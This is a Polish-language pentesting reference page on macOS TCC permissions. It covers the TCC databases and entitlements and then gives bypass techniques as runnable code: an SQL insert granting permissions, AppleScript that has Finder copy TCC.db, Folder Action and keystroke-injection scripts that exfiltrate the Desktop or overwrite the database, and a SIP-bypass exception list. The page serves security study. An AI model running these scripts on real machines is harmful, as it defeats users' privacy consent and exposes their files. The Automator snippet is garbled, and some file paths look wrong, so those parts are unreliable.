28 KiB
macOS TCC
Naucz się hakować AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!
Inne sposoby wsparcia HackTricks:
- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!
- Zdobądź oficjalne gadżety PEASS & HackTricks
- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.
- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud github repos.
Podstawowe informacje
TCC (Transparency, Consent, and Control) to protokół bezpieczeństwa skupiający się na regulowaniu uprawnień aplikacji. Jego głównym celem jest ochrona wrażliwych funkcji, takich jak usługi lokalizacyjne, kontakty, zdjęcia, mikrofon, kamera, dostępność i pełny dostęp do dysku. Poprzez wymaganie wyraźnej zgody użytkownika przed udzieleniem aplikacji dostępu do tych elementów, TCC zwiększa prywatność i kontrolę użytkownika nad ich danymi.
Użytkownicy spotykają się z TCC, gdy aplikacje proszą o dostęp do chronionych funkcji. Jest to widoczne poprzez monit, który pozwala użytkownikom zaakceptować lub odrzucić dostęp. Ponadto, TCC uwzględnia bezpośrednie działania użytkownika, takie jak przeciąganie i upuszczanie plików do aplikacji, aby udzielić dostępu do konkretnych plików, zapewniając, że aplikacje mają dostęp tylko do tego, co jest wyraźnie zezwolone.
TCC jest obsługiwane przez demona znajdującego się w /System/Library/PrivateFrameworks/TCC.framework/Support/tccd i skonfigurowane w /System/Library/LaunchDaemons/com.apple.tccd.system.plist (rejestrując usługę mach com.apple.tccd.system).
Istnieje tccd w trybie użytkownika działający dla zalogowanego użytkownika zdefiniowany w /System/Library/LaunchAgents/com.apple.tccd.plist rejestrujący usługi mach com.apple.tccd i com.apple.usernotifications.delegate.com.apple.tccd.
Tutaj możesz zobaczyć tccd działające jako system i jako użytkownik:
ps -ef | grep tcc
0 374 1 0 Thu07PM ?? 2:01.66 /System/Library/PrivateFrameworks/TCC.framework/Support/tccd system
501 63079 1 0 6:59PM ?? 0:01.95 /System/Library/PrivateFrameworks/TCC.framework/Support/tccd
Uprawnienia są dziedziczone od aplikacji nadrzędnej, a uprawnienia są śledzone na podstawie ID pakietu i ID dewelopera.
Bazy danych TCC
Nadania/odmowy są przechowywane w niektórych bazach danych TCC:
- Baza danych systemowa w
/Library/Application Support/com.apple.TCC/TCC.db. - Ta baza danych jest chroniona przez SIP, więc tylko pominięcie SIP może ją zapisywać.
- Baza danych użytkownika TCC
$HOME/Library/Application Support/com.apple.TCC/TCC.dbdla preferencji użytkownika. - Ta baza danych jest chroniona, więc tylko procesy z wysokimi uprawnieniami TCC, takie jak Pełny dostęp do dysku, mogą zapisywać do niej (ale nie jest chroniona przez SIP).
{% hint style="warning" %} Poprzednie bazy danych są również chronione przez TCC przed dostępem do odczytu. Dlatego nie będziesz w stanie odczytać swojej zwykłej bazy danych TCC, chyba że z procesu z uprawnieniami TCC.
Jednak pamiętaj, że proces z tymi wysokimi uprawnieniami (jak FDA lub kTCCServiceEndpointSecurityClient) będzie mógł zapisywać do bazy danych TCC użytkowników.
{% endhint %}
- Istnieje trzecia baza danych TCC w
/var/db/locationd/clients.plistwskazująca klientów uprawnionych do dostępu do usług lokalizacyjnych. - Chroniony plik SIP
/Users/carlospolop/Downloads/REG.db(również chroniony przed dostępem do odczytu za pomocą TCC) zawiera lokalizację wszystkich ważnych baz danych TCC. - Chroniony plik SIP
/Users/carlospolop/Downloads/MDMOverrides.plist(również chroniony przed dostępem do odczytu za pomocą TCC) zawiera więcej przyznanych uprawnień TCC. - Chroniony plik SIP
/Library/Apple/Library/Bundles/TCC_Compatibility.bundle/Contents/Resources/AllowApplicationsList.plist(ale czytelny dla każdego) to lista aplikacji wymagających wyjątku TCC.
{% hint style="success" %}
Baza danych TCC w iOS znajduje się w /private/var/mobile/Library/TCC/TCC.db
{% endhint %}
{% hint style="info" %} Centrum powiadomień UI może wprowadzać zmiany w systemowej bazie danych TCC:
{% code overflow="wrap" %}
codesign -dv --entitlements :- /System/Library/PrivateFrameworks/TCC.framework/Support/tccd
[..]
com.apple.private.tcc.manager
com.apple.rootless.storage.TCC
{% endcode %}
Jednak użytkownicy mogą usunąć lub zapytać o zasady za pomocą narzędzia wiersza poleceń tccutil.
{% endhint %}
Zapytaj bazy danych
{% tabs %} {% tab title="baza danych użytkownika" %} {% code overflow="wrap" %}
sqlite3 ~/Library/Application\ Support/com.apple.TCC/TCC.db
sqlite> .schema
# Tables: admin, policies, active_policy, access, access_overrides, expired, active_policy_id
# The table access contains the permissions per services
sqlite> select service, client, auth_value, auth_reason from access;
kTCCServiceLiverpool|com.apple.syncdefaultsd|2|4
kTCCServiceSystemPolicyDownloadsFolder|com.tinyspeck.slackmacgap|2|2
kTCCServiceMicrophone|us.zoom.xos|2|2
[...]
# Check user approved permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=2;
# Check user denied permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=0;
{% endcode %} {% endtab %}
{% tab title="system DB" %}
{% code overflow="wrap" %}
sqlite3 /Library/Application\ Support/com.apple.TCC/TCC.db
sqlite> .schema
# Tables: admin, policies, active_policy, access, access_overrides, expired, active_policy_id
# The table access contains the permissions per services
sqlite> select service, client, auth_value, auth_reason from access;
kTCCServiceLiverpool|com.apple.syncdefaultsd|2|4
kTCCServiceSystemPolicyDownloadsFolder|com.tinyspeck.slackmacgap|2|2
kTCCServiceMicrophone|us.zoom.xos|2|2
[...]
# Get all FDA
sqlite> select service, client, auth_value, auth_reason from access where service = "kTCCServiceSystemPolicyAllFiles" and auth_value=2;
# Check user approved permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=2;
# Check user denied permissions for telegram
sqlite> select * from access where client LIKE "%telegram%" and auth_value=0;
{% endcode %} {% endtab %} {% endtabs %}
{% hint style="success" %} Sprawdzając obie bazy danych, możesz sprawdzić uprawnienia, które aplikacja ma zezwolone, których zabroniono lub których nie ma (zostanie o to poproszona). {% endhint %}
serviceto reprezentacja ciągu uprawnienia TCCclientto ID pakietu lub ścieżka do pliku binarnego z uprawnieniamiclient_typewskazuje, czy jest to identyfikator pakietu(0) czy bezwzględna ścieżka(1)
Jak wykonać, jeśli to jest bezwzględna ścieżka
Po prostu wykonaj launctl load your_bin.plist, z plikiem plist jak poniżej:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<!-- Label for the job -->
<key>Label</key>
<string>com.example.yourbinary</string>
<!-- The path to the executable -->
<key>Program</key>
<string>/path/to/binary</string>
<!-- Arguments to pass to the executable (if any) -->
<key>ProgramArguments</key>
<array>
<string>arg1</string>
<string>arg2</string>
</array>
<!-- Run at load -->
<key>RunAtLoad</key>
<true/>
<!-- Keep the job alive, restart if necessary -->
<key>KeepAlive</key>
<true/>
<!-- Standard output and error paths (optional) -->
<key>StandardOutPath</key>
<string>/tmp/YourBinary.stdout</string>
<key>StandardErrorPath</key>
<string>/tmp/YourBinary.stderr</string>
</dict>
</plist>
- Wartość
auth_valuemoże przyjmować różne wartości: denied(0), unknown(1), allowed(2) lub limited(3). - Pole
auth_reasonmoże przyjąć następujące wartości: Error(1), User Consent(2), User Set(3), System Set(4), Service Policy(5), MDM Policy(6), Override Policy(7), Missing usage string(8), Prompt Timeout(9), Preflight Unknown(10), Entitled(11), App Type Policy(12) - Pole csreq wskazuje, jak zweryfikować binarny plik do wykonania i przyznać uprawnienia TCC:
# Query to get cserq in printable hex
select service, client, hex(csreq) from access where auth_value=2;
# To decode it (https://stackoverflow.com/questions/52706542/how-to-get-csreq-of-macos-application-on-command-line):
BLOB="FADE0C000000003000000001000000060000000200000012636F6D2E6170706C652E5465726D696E616C000000000003"
echo "$BLOB" | xxd -r -p > terminal-csreq.bin
csreq -r- -t < terminal-csreq.bin
# To create a new one (https://stackoverflow.com/questions/52706542/how-to-get-csreq-of-macos-application-on-command-line):
REQ_STR=$(codesign -d -r- /Applications/Utilities/Terminal.app/ 2>&1 | awk -F ' => ' '/designated/{print $2}')
echo "$REQ_STR" | csreq -r- -b /tmp/csreq.bin
REQ_HEX=$(xxd -p /tmp/csreq.bin | tr -d '\n')
echo "X'$REQ_HEX'"
- Aby uzyskać więcej informacji na temat innych pól tabeli, sprawdź ten post na blogu.
Możesz również sprawdzić udzielone już uprawnienia dla aplikacji w Preferencje systemowe --> Bezpieczeństwo i prywatność --> Prywatność --> Pliki i foldery.
{% hint style="success" %}
Użytkownicy mogą usuwać lub zapytać o zasady za pomocą tccutil.
{% endhint %}
Zresetuj uprawnienia TCC
# You can reset all the permissions given to an application with
tccutil reset All app.some.id
# Reset the permissions granted to all apps
tccutil reset All
Sprawdzanie podpisów TCC
Baza danych TCC przechowuje identyfikator pakietu aplikacji, ale przechowuje także informacje o podpisie, aby upewnić się, że aplikacja prosząca o użycie uprawnienia jest właściwa.
# From sqlite
sqlite> select service, client, hex(csreq) from access where auth_value=2;
#Get csreq
# From bash
echo FADE0C00000000CC000000010000000600000007000000060000000F0000000E000000000000000A2A864886F763640601090000000000000000000600000006000000060000000F0000000E000000010000000A2A864886F763640602060000000000000000000E000000000000000A2A864886F7636406010D0000000000000000000B000000000000000A7375626A6563742E4F550000000000010000000A364E33385657533542580000000000020000001572752E6B656570636F6465722E54656C656772616D000000 | xxd -r -p - > /tmp/telegram_csreq.bin
## Get signature checks
csreq -t -r /tmp/telegram_csreq.bin
(anchor apple generic and certificate leaf[field.1.2.840.113635.100.6.1.9] /* exists */ or anchor apple generic and certificate 1[field.1.2.840.113635.100.6.2.6] /* exists */ and certificate leaf[field.1.2.840.113635.100.6.1.13] /* exists */ and certificate leaf[subject.OU] = "6N38VWS5BX") and identifier "ru.keepcoder.Telegram"
{% endcode %}
{% hint style="warning" %} Dlatego inne aplikacje o tej samej nazwie i identyfikatorze pakietu nie będą mogły uzyskać dostępu do udzielonych uprawnień innym aplikacjom. {% endhint %}
Uprawnienia i zezwolenia TCC
Aplikacje nie tylko muszą żądać i uzyskać dostęp do niektórych zasobów, muszą także posiadać odpowiednie uprawnienia.
Na przykład Telegram ma uprawnienie com.apple.security.device.camera do żądania dostępu do kamery. Aplikacja, która nie ma tego uprawnienia, nie będzie mogła uzyskać dostępu do kamery (i użytkownik nie zostanie nawet poproszony o zgodę).
Jednakże, aby uzyskać dostęp do określonych folderów użytkownika, takich jak ~/Desktop, ~/Downloads i ~/Documents, nie potrzebują one żadnych konkretnych uprawnień. System będzie transparentnie zarządzał dostępem i poprosi użytkownika w razie potrzeby.
Aplikacje Apple nie generują monitów. Zawierają one predefiniowane prawa w swojej liście uprawnień, co oznacza, że nigdy nie wygenerują okienka, ani nie pojawią się w żadnej z baz danych TCC. Na przykład:
codesign -dv --entitlements :- /System/Applications/Calendar.app
[...]
<key>com.apple.private.tcc.allow</key>
<array>
<string>kTCCServiceReminders</string>
<string>kTCCServiceCalendar</string>
<string>kTCCServiceAddressBook</string>
</array>
To zapobiegać Kalendarzowi prośby o dostęp do przypomnień, kalendarza i książki adresowej.
{% hint style="success" %} Oprócz oficjalnej dokumentacji dotyczącej uprawnień, można również znaleźć nieoficjalne ciekawe informacje na temat uprawnień w https://newosxbook.com/ent.jl {% endhint %}
Niektóre uprawnienia TCC to: kTCCServiceAppleEvents, kTCCServiceCalendar, kTCCServicePhotos... Nie ma publicznej listy definiującej wszystkie z nich, ale można sprawdzić ten listę znanych.
Wrażliwe niechronione miejsca
- $HOME (sam)
- $HOME/.ssh, $HOME/.aws, itp.
- /tmp
Intencja użytkownika / com.apple.macl
Jak wspomniano wcześniej, możliwe jest udzielenie dostępu do pliku aplikacji poprzez przeciągnięcie i upuszczenie go na nią. Ten dostęp nie będzie określony w żadnej bazie danych TCC, ale jako rozszerzony atrybut pliku. Ten atrybut będzie przechowywać UUID zezwolonej aplikacji:
xattr Desktop/private.txt
com.apple.macl
# Check extra access to the file
## Script from https://gist.githubusercontent.com/brunerd/8bbf9ba66b2a7787e1a6658816f3ad3b/raw/34cabe2751fb487dc7c3de544d1eb4be04701ac5/maclTrack.command
macl_read Desktop/private.txt
Filename,Header,App UUID
"Desktop/private.txt",0300,769FD8F1-90E0-3206-808C-A8947BEBD6C3
# Get the UUID of the app
otool -l /System/Applications/Utilities/Terminal.app/Contents/MacOS/Terminal| grep uuid
uuid 769FD8F1-90E0-3206-808C-A8947BEBD6C3
{% hint style="info" %}
Jest ciekawe, że atrybut com.apple.macl jest zarządzany przez Sandbox, a nie tccd.
Zauważ również, że jeśli przeniesiesz plik, który zezwala na UUID aplikacji na twoim komputerze do innego komputera, ponieważ ta sama aplikacja będzie miała inne UID, nie uzyska dostępu do tej aplikacji. {% endhint %}
Rozszerzony atrybut com.apple.macl nie może zostać wyczyszczony jak inne rozszerzone atrybuty, ponieważ jest chroniony przez SIP. Jednak, jak wyjaśniono w tym poście, można go wyłączyć kompresując plik, usuwając go i rozpakowując.
TCC Privesc & Bypasses
Wstawianie do TCC
Jeśli w pewnym momencie uda ci się uzyskać dostęp do zapisu w bazie danych TCC, możesz użyć czegoś takiego jak poniżej, aby dodać wpis (usuń komentarze):
Przykład wstawienia do TCC
```sql INSERT INTO access ( service, client, client_type, auth_value, auth_reason, auth_version, csreq, policy_id, indirect_object_identifier_type, indirect_object_identifier, indirect_object_code_identity, flags, last_modified, pid, pid_version, boot_uuid, last_reminded ) VALUES ( 'kTCCServiceSystemPolicyDesktopFolder', -- service 'com.googlecode.iterm2', -- client 0, -- client_type (0 - bundle id) 2, -- auth_value (2 - allowed) 3, -- auth_reason (3 - "User Set") 1, -- auth_version (always 1) X'FADE0C00000000C40000000100000006000000060000000F0000000200000015636F6D2E676F6F676C65636F64652E697465726D32000000000000070000000E000000000000000A2A864886F7636406010900000000000000000006000000060000000E000000010000000A2A864886F763640602060000000000000000000E000000000000000A2A864886F7636406010D0000000000000000000B000000000000000A7375626A6563742E4F550000000000010000000A483756375859565137440000', -- csreq is a BLOB, set to NULL for now NULL, -- policy_id NULL, -- indirect_object_identifier_type 'UNUSED', -- indirect_object_identifier - default value NULL, -- indirect_object_code_identity 0, -- flags strftime('%s', 'now'), -- last_modified with default current timestamp NULL, -- assuming pid is an integer and optional NULL, -- assuming pid_version is an integer and optional 'UNUSED', -- default value for boot_uuid strftime('%s', 'now') -- last_reminded with default current timestamp ); ```Ładunki TCC
Jeśli udało ci się dostać do aplikacji z pewnymi uprawnieniami TCC, sprawdź następną stronę z ładunkami TCC, aby je nadużyć:
{% content-ref url="macos-tcc-payloads.md" %} macos-tcc-payloads.md {% endcontent-ref %}
Automatyzacja (Finder) do FDA*
Nazwa TCC uprawnienia Automatyzacji to: kTCCServiceAppleEvents
To konkretne uprawnienie TCC wskazuje również aplikację, która może być zarządzana w bazie danych TCC (więc uprawnienia nie pozwalają na zarządzanie wszystkim).
Finder to aplikacja, która zawsze ma FDA (nawet jeśli nie pojawia się w interfejsie użytkownika), więc jeśli masz uprawnienia Automatyzacji nad nią, możesz nadużyć jej uprawnień, aby wykonać pewne czynności.
W tym przypadku twoja aplikacja musiałaby mieć uprawnienie kTCCServiceAppleEvents nad com.apple.Finder.
{% tabs %} {% tab title="Ukradnij bazę danych TCC użytkowników" %}
# This AppleScript will copy the system TCC database into /tmp
osascript<<EOD
tell application "Finder"
set homeFolder to path to home folder as string
set sourceFile to (homeFolder & "Library:Application Support:com.apple.TCC:TCC.db") as alias
set targetFolder to POSIX file "/tmp" as alias
duplicate file sourceFile to targetFolder with replacing
end tell
EOD
{% endtab %}
{% tab title="Ukradnij bazę danych TCC systemów" %}
osascript<<EOD
tell application "Finder"
set sourceFile to POSIX file "/Library/Application Support/com.apple.TCC/TCC.db" as alias
set targetFolder to POSIX file "/tmp" as alias
duplicate file sourceFile to targetFolder with replacing
end tell
EOD
Możesz to wykorzystać, aby napisać własną bazę danych użytkownika TCC.
{% hint style="warning" %} Dzięki temu uprawnieniu będziesz mógł poprosić Finder o dostęp do ograniczonych folderów TCC i przekazać ci pliki, ale o ile mi wiadomo, nie będziesz mógł sprawić, aby Finder wykonał dowolny kod, aby w pełni wykorzystać jego dostęp do FDA.
Dlatego nie będziesz mógł nadużywać pełnych możliwości FDA. {% endhint %}
To jest monit TCC o uzyskanie uprawnień Automatyzacji w Finderze:

{% hint style="danger" %}
Zauważ, że ponieważ aplikacja Automator ma uprawnienie TCC kTCCServiceAppleEvents, może kontrolować dowolną aplikację, taką jak Finder. Dlatego mając uprawnienie do kontrolowania Automatora, możesz również kontrolować Finder za pomocą kodu podobnego do poniższego:
{% endhint %}
Uzyskaj dostęp do powłoki wewnątrz Automatora
```applescript osascript<tell application "Automator" set actionID to Automator action id "com.apple.RunShellScript" tell (make new workflow) add actionID to it tell last Automator action set value of setting "inputMethod" to 1 set value of setting "COMMAND_STRING" to theScript end tell execute it end tell activate end tell EODOnce inside the shell you can use the previous code to make Finder copy the TCC databases for example and not TCC prompt will appear
</details>
To samo dotyczy aplikacji **Edytor skryptów,** może ona kontrolować Finder, ale za pomocą AppleScriptu nie można zmusić go do wykonania skryptu.
### Automatyzacja (SE) dla niektórych TCC
**System Events może tworzyć Akcje folderu, a Akcje folderu mogą uzyskać dostęp do niektórych folderów TCC** (Pulpit, Dokumenty i Pobrane), więc skrypt jak poniższy może być wykorzystany do nadużycia tego zachowania:
```bash
# Create script to execute with the action
cat > "/tmp/script.js" <<EOD
var app = Application.currentApplication();
app.includeStandardAdditions = true;
app.doShellScript("cp -r $HOME/Desktop /tmp/desktop");
EOD
osacompile -l JavaScript -o "$HOME/Library/Scripts/Folder Action Scripts/script.scpt" "/tmp/script.js"
# Create folder action with System Events in "$HOME/Desktop"
osascript <<EOD
tell application "System Events"
-- Ensure Folder Actions are enabled
set folder actions enabled to true
-- Define the path to the folder and the script
set homeFolder to path to home folder as text
set folderPath to homeFolder & "Desktop"
set scriptPath to homeFolder & "Library:Scripts:Folder Action Scripts:script.scpt"
-- Create or get the Folder Action for the Desktop
if not (exists folder action folderPath) then
make new folder action at end of folder actions with properties {name:folderPath, path:folderPath}
end if
set myFolderAction to folder action folderPath
-- Attach the script to the Folder Action
if not (exists script scriptPath of myFolderAction) then
make new script at end of scripts of myFolderAction with properties {name:scriptPath, path:scriptPath}
end if
-- Enable the Folder Action and the script
enable myFolderAction
end tell
EOD
# File operations in the folder should trigger the Folder Action
touch "$HOME/Desktop/file"
rm "$HOME/Desktop/file"
Automatyzacja (SE) + Dostępność (kTCCServicePostEvent|kTCCServiceAccessibility) do FDA*
Automatyzacja na System Events + Dostępność (kTCCServicePostEvent) pozwala na wysyłanie naciśnięć klawiszy do procesów. W ten sposób można nadużyć Finder do zmiany bazy danych TCC użytkowników lub przyznania FDA dowolnej aplikacji (choć może być wymagane hasło).
Przykład nadpisania bazy danych TCC użytkowników przez Finder:
-- store the TCC.db file to copy in /tmp
osascript <<EOF
tell application "System Events"
-- Open Finder
tell application "Finder" to activate
-- Open the /tmp directory
keystroke "g" using {command down, shift down}
delay 1
keystroke "/tmp"
delay 1
keystroke return
delay 1
-- Select and copy the file
keystroke "TCC.db"
delay 1
keystroke "c" using {command down}
delay 1
-- Resolve $HOME environment variable
set homePath to system attribute "HOME"
-- Navigate to the Desktop directory under $HOME
keystroke "g" using {command down, shift down}
delay 1
keystroke homePath & "/Library/Application Support/com.apple.TCC"
delay 1
keystroke return
delay 1
-- Check if the file exists in the destination and delete if it does (need to send keystorke code: https://macbiblioblog.blogspot.com/2014/12/key-codes-for-function-and-special-keys.html)
keystroke "TCC.db"
delay 1
keystroke return
delay 1
key code 51 using {command down}
delay 1
-- Paste the file
keystroke "v" using {command down}
end tell
EOF
kTCCServiceAccessibility do FDA*
Sprawdź tę stronę w poszukiwaniu payloadów do nadużywania uprawnień dostępności w celu eskalacji uprawnień do FDA* lub uruchomienia keyloggera na przykład.
Klient zabezpieczeń końcowych do FDA
Jeśli masz kTCCServiceEndpointSecurityClient, masz FDA. Koniec.
System Policy SysAdmin File do FDA
kTCCServiceSystemPolicySysAdminFiles pozwala zmienić atrybut NFSHomeDirectory użytkownika, co zmienia jego folder domowy i tym samym pozwala na obejście TCC.
Baza danych użytkownika TCC do FDA
Uzyskanie uprawnień do zapisu w bazie danych użytkownika TCC nie pozwala na przyznanie sobie uprawnień FDA, tylko te, które znajdują się w bazie danych systemowej, mogą to zrobić.
Ale możesz przyznać sobie prawa automatyzacji do Finder, i wykorzystać poprzednią technikę do eskalacji do FDA*.
FDA do uprawnień TCC
Pełny dostęp do dysku w TCC to kTCCServiceSystemPolicyAllFiles
Nie sądzę, że to jest prawdziwa eskalacja uprawnień, ale na wszelki wypadek, jeśli kontrolujesz program z uprawnieniami FDA, możesz zmodyfikować bazę danych użytkowników TCC i przyznać sobie dowolny dostęp. Może to być przydatne jako technika trwałości w przypadku utraty uprawnień FDA.
Ominięcie SIP do ominięcia TCC
Baza danych systemowa TCC jest chroniona przez SIP, dlatego tylko procesy z określonymi uprawnieniami będą w stanie ją modyfikować. Dlatego jeśli atakujący znajdzie ominięcie SIP w pliku (może modyfikować plik ograniczony przez SIP), będzie w stanie:
- Usunąć ochronę bazy danych TCC i przyznać sobie wszystkie uprawnienia TCC. Może nadużyć dowolnego z tych plików na przykład:
- Baza danych systemowa TCC
- REG.db
- MDMOverrides.plist
Jednak istnieje inna opcja nadużycia tego ominięcia SIP do ominięcia TCC, plik /Library/Apple/Library/Bundles/TCC_Compatibility.bundle/Contents/Resources/AllowApplicationsList.plist to lista aplikacji, które wymagają wyjątku TCC. Dlatego jeśli atakujący może usunąć ochronę SIP z tego pliku i dodać swoją własną aplikację, aplikacja będzie mogła ominąć TCC.
Na przykład, aby dodać terminal:
# Get needed info
codesign -d -r- /System/Applications/Utilities/Terminal.app
AllowApplicationsList.plist:
ListaDozwolonychAplikacji.plist:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
<key>Services</key>
<dict>
<key>SystemPolicyAllFiles</key>
<array>
<dict>
<key>CodeRequirement</key>
<string>identifier "com.apple.Terminal" and anchor apple</string>
<key>IdentifierType</key>
<string>bundleID</string>
<key>Identifier</key>
<string>com.apple.Terminal</string>
</dict>
</array>
</dict>
</dict>
</plist>
Bypassy TCC
{% content-ref url="macos-tcc-bypasses/" %} macos-tcc-bypasses {% endcontent-ref %}
Referencje
- https://www.rainforestqa.com/blog/macos-tcc-db-deep-dive
- https://gist.githubusercontent.com/brunerd/8bbf9ba66b2a7787e1a6658816f3ad3b/raw/34cabe2751fb487dc7c3de544d1eb4be04701ac5/maclTrack.command
- https://www.brunerd.com/blog/2020/01/07/track-and-tackle-com-apple-macl/
- https://www.sentinelone.com/labs/bypassing-macos-tcc-user-privacy-protections-by-accident-and-design/
Naucz się hakować AWS od zera do bohatera z htARTE (HackTricks AWS Red Team Expert)!
Inne sposoby wsparcia HackTricks:
- Jeśli chcesz zobaczyć swoją firmę reklamowaną w HackTricks lub pobrać HackTricks w formacie PDF, sprawdź PLANY SUBSKRYPCYJNE!
- Zdobądź oficjalne gadżety PEASS & HackTricks
- Odkryj Rodzinę PEASS, naszą kolekcję ekskluzywnych NFT
- Dołącz do 💬 grupy Discord lub grupy telegramowej lub śledź nas na Twitterze 🐦 @carlospolopm.
- Podziel się swoimi sztuczkami hakerskimi, przesyłając PR-y do HackTricks i HackTricks Cloud github repos.
